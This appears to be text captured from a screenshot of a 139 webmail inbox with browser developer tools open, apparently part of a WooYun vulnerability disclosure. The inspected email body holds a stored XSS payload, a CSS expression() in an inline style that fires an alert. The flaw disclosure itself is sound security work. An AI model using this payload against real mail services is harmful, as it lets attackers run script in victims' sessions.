 @139.com>
139邮箱
设置 换肤 精品订阅 用户中心
139返利
首 页 收件箱 bgta5is
收信
写信
通讯录 +
收件箱(6)
VIP邮件
星标邮件
账单中心
我的订阅
群邮件
草稿箱
飞信 绑定飞信
返 回 回 复 全部回复 转 发 删 除 彻底删除 移动到 添加提醒 更多操作
bgta5is [举报垃圾邮件]
发件人： @126.com>
收件人： @139.com < @139.com>
div 1031px × 0px
Elements Resources Network Sources Timeline Profiles Audits Console
-->
▼<body style="font-family:'lucida Grande',Verdana;margin: 10px; word-break: break-all; word-wrap: break-word; hasLayout: -1"
▶<script type="text/javascript">…</script>
▶<style type="text/css">…</style>
▼<div style="line-height:1.7;color:#000000;font-size:14px;font-family:arial">
▼<div style="background-image:
<div style="background-image:expression((window.r==1)?'':(window.r=1,alert('OK_xSS')))"></div>
</div>
</div>
www.wooyun.org